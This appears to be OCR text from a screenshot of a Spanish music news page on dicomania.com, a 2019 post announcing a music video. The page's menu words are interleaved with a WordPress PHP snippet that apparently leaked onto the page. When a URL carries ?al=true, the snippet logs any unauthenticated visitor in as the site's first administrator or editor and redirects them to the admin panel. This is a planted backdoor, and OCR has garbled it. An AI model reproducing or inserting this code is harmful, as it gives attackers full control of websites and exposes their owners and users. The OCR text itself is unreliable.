
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
¡El videoclip de «La canción»
ya esta listo!
By
dicomania.com
Posted on
15 octubre, 2019